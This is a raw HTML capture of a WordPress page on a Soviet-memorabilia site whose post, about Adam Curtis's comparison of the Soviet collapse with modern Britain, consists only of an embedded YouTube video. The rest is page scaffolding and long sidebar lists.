

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sovietunionussr.com/adam-curtis-on-the-fall-of-the-soviet-union-s-worrying-parallels-with-modern-britain/
body_size: 20308
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Adam Curtis On The Fall Of The Soviet Union S Worrying Parallels With Modern Britain | Soviet Union Ussr</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sovietunionussr.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Soviet Union Ussr &raquo; Feed" href="https://sovietunionussr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Soviet Union Ussr &raquo; Comments Feed" href="https://sovietunionussr.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///sovietunionussr.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-bootstrap-css'  href='https:///sovietunionussr.com/wp-content/themes/default/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-style-css'  href='https:///sovietunionussr.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<style id='roda-style-inline-css' type='text/css'>
.comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, a.comment-reply-link, button, input[type="button"], input[type="reset"], input[type="submit"], .entry-title a:hover { color:}
.meta-icon, .site-header, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .paging-navigation { background-color:}
.comment-reply-link, .comment-body, button, input[type="button"], input[type="reset"], input[type="submit"], input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea { border-color:}
.post-separator path, .svg-separator path { stroke:}
.svg-header path, .svg-header rect { fill:}
.site-title a { color:}
.site-description { color:}
body { color:}
.about-me, .home .svg-header, .blog .svg-header { background-color:}
.svg-about path, .svg-about rect { fill:}
.site-footer { background-color:}
.footer-separator path, .footer-separator rect { fill:}

</style>
<link rel='stylesheet' id='roda-fonts-css'  href='//fonts.googleapis.com/css?family=Fira+Sans%3A400%2C700%2C400italic%2C700italic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='roda-font-awesome-css'  href='https:///sovietunionussr.com/wp-content/themes/default/fonts/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///sovietunionussr.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///sovietunionussr.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/bootstrap/js/bootstrap.min.js?ver=1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/jquery.fitvids.js?ver=1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/jquery.slicknav.min.js?ver=1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/scripts.js?ver=1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sovietunionussr.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sovietunionussr.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Russia 2926 MNH. Michel Bl. 33. Olympics Tokyo-1964. Gymnast. X44343' href='https://sovietunionussr.com/russia-2926-mnh-michel-bl-33-olympics-tokyo-1964-gymnast-x44343/' />
<link rel='next' title='Stalins Ussr In 1953 Hq 1080p Videos U0026 Pictures City And Rural Life Full Color' href='https://sovietunionussr.com/stalins-ussr-in-1953-hq-1080p-videos-u0026-pictures-city-and-rural-life-full-color/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://sovietunionussr.com/adam-curtis-on-the-fall-of-the-soviet-union-s-worrying-parallels-with-modern-britain/' />
<link rel='shortlink' href='https://sovietunionussr.com/?p=4362' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Soviet Union Ussr"/>
	<meta property="og:title" content="Adam Curtis On The Fall Of The Soviet Union S Worrying Parallels With Modern Britain"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://sovietunionussr.com/adam-curtis-on-the-fall-of-the-soviet-union-s-worrying-parallels-with-modern-britain/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]>
<script src="https://sovietunionussr.com/wp-content/themes/default/js/html5shiv.js"></script>
<![endif]-->
<script async type="text/javascript" src="/judykicel.js"></script>
<script type="text/javascript" src="/vagav.js"></script>
</head>

<body class="single single-post postid-4362 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  
  <div class="mobile-toggles">
    <div class="sidebar-toggle" data-toggle="tooltip" data-placement="bottom" title="Toggle the sidebar">
      <i class="fa fa-angle-double-left"></i>
    </div>
          </div>

	<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="site-branding">
                  <h1 class="site-title"><a href="https://sovietunionussr.com/" rel="home">Soviet Union Ussr</a></h1>
          <h2 class="site-description"></h2>
        			</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu"><ul><li ><a href="https://sovietunionussr.com/">Home</a></li><li class="page_item page-item-6"><a href="https://sovietunionussr.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://sovietunionussr.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://sovietunionussr.com/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav>
      <nav class="mobile-nav"></nav>
		</div>
	</header><!-- #masthead -->

     

  <div class="svg-header">	
    		<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)" >
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040,1012.3622 130,40 130,-40" />
			</g>
		</svg>
	  </div>

  
	<div id="content" class="site-content container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4362" class="post-4362 post type-post status-publish format-standard has-post-thumbnail hentry category-adam tag-adam tag-britain tag-curtis tag-fall tag-modern tag-parallels tag-soviet tag-union tag-worrying">

			<div class="single-thumb">
			<img width="100" height="56" src="https://sovietunionussr.com/wp-content/images/Adam-Curtis-On-The-Fall-Of-The-Soviet-Union-S-Worrying-Parallels-With-Modern-Britain-01-orz.jpg" class="attachment-post-thumbnail wp-post-image" alt="Adam-Curtis-On-The-Fall-Of-The-Soviet-Union-S-Worrying-Parallels-With-Modern-Britain-01-orz" />		</div>  
	
	<header class="entry-header">
		<h1 class="entry-title">Adam Curtis On The Fall Of The Soviet Union S Worrying Parallels With Modern Britain</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://sovietunionussr.com/adam-curtis-on-the-fall-of-the-soviet-union-s-worrying-parallels-with-modern-britain/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-24T13:52:44+00:00">October 24, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://sovietunionussr.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<iframe style="width:340px;height:285px;max-width:100%;" src="https://www.youtube.com/embed/663vLIYBcpI" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sovietunionussr.com/adam-curtis-on-the-fall-of-the-soviet-union-s-worrying-parallels-with-modern-britain/" data-a2a-title="Adam Curtis On The Fall Of The Soviet Union S Worrying Parallels With Modern Britain"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsovietunionussr.com%2Fadam-curtis-on-the-fall-of-the-soviet-union-s-worrying-parallels-with-modern-britain%2F&amp;linkname=Adam%20Curtis%20On%20The%20Fall%20Of%20The%20Soviet%20Union%20S%20Worrying%20Parallels%20With%20Modern%20Britain" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsovietunionussr.com%2Fadam-curtis-on-the-fall-of-the-soviet-union-s-worrying-parallels-with-modern-britain%2F&amp;linkname=Adam%20Curtis%20On%20The%20Fall%20Of%20The%20Soviet%20Union%20S%20Worrying%20Parallels%20With%20Modern%20Britain" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsovietunionussr.com%2Fadam-curtis-on-the-fall-of-the-soviet-union-s-worrying-parallels-with-modern-britain%2F&amp;linkname=Adam%20Curtis%20On%20The%20Fall%20Of%20The%20Soviet%20Union%20S%20Worrying%20Parallels%20With%20Modern%20Britain" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://sovietunionussr.com/adam-curtis-on-the-fall-of-the-soviet-union-s-worrying-parallels-with-modern-britain/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://sovietunionussr.com/category/adam/" rel="category tag">adam</a></span><span class="tags-links">Tagged <a href="https://sovietunionussr.com/tag/adam/" rel="tag">adam</a>, <a href="https://sovietunionussr.com/tag/britain/" rel="tag">britain</a>, <a href="https://sovietunionussr.com/tag/curtis/" rel="tag">curtis</a>, <a href="https://sovietunionussr.com/tag/fall/" rel="tag">fall</a>, <a href="https://sovietunionussr.com/tag/modern/" rel="tag">modern</a>, <a href="https://sovietunionussr.com/tag/parallels/" rel="tag">parallels</a>, <a href="https://sovietunionussr.com/tag/soviet/" rel="tag">soviet</a>, <a href="https://sovietunionussr.com/tag/union/" rel="tag">union</a>, <a href="https://sovietunionussr.com/tag/worrying/" rel="tag">worrying</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<div class="svg-separator">  
				<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
		</div>		
	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://sovietunionussr.com/russia-2926-mnh-michel-bl-33-olympics-tokyo-1964-gymnast-x44343/" rel="prev"><i class="fa fa-long-arrow-left"></i>&nbsp;Russia 2926 MNH. Michel Bl. 33. Olympics Tokyo-1964. Gymnast. X44343</a></div><div class="nav-next"><a href="https://sovietunionussr.com/stalins-ussr-in-1953-hq-1080p-videos-u0026-pictures-city-and-rural-life-full-color/" rel="next">Stalins Ussr In 1953 Hq 1080p Videos U0026 Pictures City And Rural Life Full Color&nbsp;<i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	<div class="svg-separator">  
				<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="m 0,1012.3622 130,40 130,-40" />
				<path d="m 260,1012.3622 130,40 130,-40" />
				<path d="m 520,1012.3622 130,40 130,-40" />
				<path d="m 780,1012.3622 130,40 130,-40" />
				<path d="m 1040.5,1012.3622 130,40 130,-40"/>
			</g>
		</svg>	
		</div>	
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<div class="sidebar-toggle-inside">
		<i class="fa fa-close"></i>
	</div>
	<div class="toggles">
		<div class="sidebar-toggle" data-toggle="tooltip" data-placement="left" title="Toggle the sidebar">
			<i class="fa fa-angle-double-left"></i>
		</div>
					</div>		
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sovietunionussr.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://sovietunionussr.com/vintage-ussr-soviet-union-makapob-9-hockey-jersey-shirt-rare-fan-giveaway-l/">VINTAGE USSR SOVIET UNION MAKAPOB #9 HOCKEY JERSEY Shirt Rare Fan Giveaway L</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/1350-model-ussr-soviet-union-moskva-class-helicopter-carrier-full-hull/">1/350 Model USSR Soviet Union Moskva Class Helicopter Carrier? Full Hull</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/ussr-soviet-order-of-patriotic-war-1st-class-award-739987-silver-enamel/">USSR, SOVIET, ORDER OF PATRIOTIC WAR 1st CLASS, AWARD # 739987. SILVER, ENAMEL</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/large-vintage-1970-vintage-soviet-union-ussr-flag-red-banner/">Large VINTAGE 1970 Vintage Soviet Union (USSR) Flag RED BANNER</a>
						</li>
					<li>
				<a href="https://sovietunionussr.com/soviet-union-set-of-3-soviet-orders-red-banner-labour-glory-badge-of-honour-2/">Soviet Union Set of 3 Soviet Orders Red Banner, Labour Glory, Badge of Honour</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://sovietunionussr.com/2026/01/'>January 2026</a></li>
	<li><a href='https://sovietunionussr.com/2025/12/'>December 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/11/'>November 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/10/'>October 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/09/'>September 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/08/'>August 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/07/'>July 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/06/'>June 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/05/'>May 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/04/'>April 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/03/'>March 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/02/'>February 2025</a></li>
	<li><a href='https://sovietunionussr.com/2025/01/'>January 2025</a></li>
	<li><a href='https://sovietunionussr.com/2024/12/'>December 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/11/'>November 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/10/'>October 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/09/'>September 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/08/'>August 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/07/'>July 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/06/'>June 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/05/'>May 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/04/'>April 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/03/'>March 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/02/'>February 2024</a></li>
	<li><a href='https://sovietunionussr.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sovietunionussr.com/2023/12/'>December 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/11/'>November 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/10/'>October 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/09/'>September 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/08/'>August 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/07/'>July 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/06/'>June 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/05/'>May 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/04/'>April 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/03/'>March 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/02/'>February 2023</a></li>
	<li><a href='https://sovietunionussr.com/2023/01/'>January 2023</a></li>
	<li><a href='https://sovietunionussr.com/2022/12/'>December 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/11/'>November 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/10/'>October 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/09/'>September 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/08/'>August 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/07/'>July 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/06/'>June 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/05/'>May 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/04/'>April 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/03/'>March 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/02/'>February 2022</a></li>
	<li><a href='https://sovietunionussr.com/2022/01/'>January 2022</a></li>
	<li><a href='https://sovietunionussr.com/2021/12/'>December 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/11/'>November 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/10/'>October 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/09/'>September 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/08/'>August 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/07/'>July 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/06/'>June 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/05/'>May 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/04/'>April 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/03/'>March 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/02/'>February 2021</a></li>
	<li><a href='https://sovietunionussr.com/2021/01/'>January 2021</a></li>
	<li><a href='https://sovietunionussr.com/2020/12/'>December 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/11/'>November 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/10/'>October 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/09/'>September 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/08/'>August 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/07/'>July 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/06/'>June 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/05/'>May 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/04/'>April 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/03/'>March 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/02/'>February 2020</a></li>
	<li><a href='https://sovietunionussr.com/2020/01/'>January 2020</a></li>
	<li><a href='https://sovietunionussr.com/2019/12/'>December 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/11/'>November 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/10/'>October 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/09/'>September 2019</a></li>
	<li><a href='https://sovietunionussr.com/2019/08/'>August 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-203"><a href="https://sovietunionussr.com/category/100original/" >100original</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://sovietunionussr.com/category/100pc/" >100pc</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://sovietunionussr.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://sovietunionussr.com/category/100x/" >100x</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://sovietunionussr.com/category/13x18cm/" >13x18cm</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://sovietunionussr.com/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://sovietunionussr.com/category/180pcs/" >180pcs</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://sovietunionussr.com/category/1906-1914/" >1906-1914</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://sovietunionussr.com/category/1915-1917/" >1915-1917</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://sovietunionussr.com/category/1917-1921/" >1917-1921</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://sovietunionussr.com/category/1920-1921/" >1920-1921</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://sovietunionussr.com/category/1920-1923/" >1920-1923</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://sovietunionussr.com/category/193040s/" >193040s</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://sovietunionussr.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://sovietunionussr.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://sovietunionussr.com/category/1940s-1950s/" >1940&#039;s-1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://sovietunionussr.com/category/1941y/" >1941y</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://sovietunionussr.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://sovietunionussr.com/category/1950s60s/" >1950s60s</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://sovietunionussr.com/category/1951-1961/" >1951-1961</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://sovietunionussr.com/category/1952-1954/" >1952-1954</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://sovietunionussr.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://sovietunionussr.com/category/1961-86/" >1961-86</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://sovietunionussr.com/category/1964-russia-error-deformed/" >1964-russia-error-deformed</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://sovietunionussr.com/category/1964-russia-error-size/" >1964-russia-error-size</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://sovietunionussr.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://sovietunionussr.com/category/1972glory/" >1972glory</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://sovietunionussr.com/category/1974-1980/" >1974-1980</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://sovietunionussr.com/category/1977-79/" >1977-79</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://sovietunionussr.com/category/1980-russia-error-missing/" >1980-russia-error-missing</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://sovietunionussr.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://sovietunionussr.com/category/1988-1992/" >1988-1992</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://sovietunionussr.com/category/20-20000/" >20-20000</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://sovietunionussr.com/category/26-2/" >26-2</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://sovietunionussr.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://sovietunionussr.com/category/3m-5a/" >3m-5a</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://sovietunionussr.com/category/3m-5a-mc/" >3m-5a-mc</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://sovietunionussr.com/category/40-50er/" >40-50er</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://sovietunionussr.com/category/45sqkm/" >45sqkm</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://sovietunionussr.com/category/50er/" >50er</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://sovietunionussr.com/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://sovietunionussr.com/category/6n1p/" >6n1p</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://sovietunionussr.com/category/6n24p/" >6n24p</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://sovietunionussr.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://sovietunionussr.com/category/7-string/" >7-string</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://sovietunionussr.com/category/70ies/" >70ies</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://sovietunionussr.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://sovietunionussr.com/category/96x196/" >96&#215;196</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://sovietunionussr.com/category/acabaron/" >acabaron</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://sovietunionussr.com/category/accordion/" >accordion</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://sovietunionussr.com/category/achs/" >achs</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://sovietunionussr.com/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://sovietunionussr.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://sovietunionussr.com/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://sovietunionussr.com/category/administrative/" >administrative</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://sovietunionussr.com/category/admits/" >admits</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://sovietunionussr.com/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://sovietunionussr.com/category/afghanistan/" >afghanistan</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://sovietunionussr.com/category/afghans/" >afghans</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://sovietunionussr.com/category/agat/" >agat</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://sovietunionussr.com/category/agents/" >agents</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://sovietunionussr.com/category/agostini/" >agostini</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://sovietunionussr.com/category/aida/" >aida</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://sovietunionussr.com/category/airacobra/" >airacobra</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://sovietunionussr.com/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://sovietunionussr.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://sovietunionussr.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://sovietunionussr.com/category/aliens/" >aliens</a>
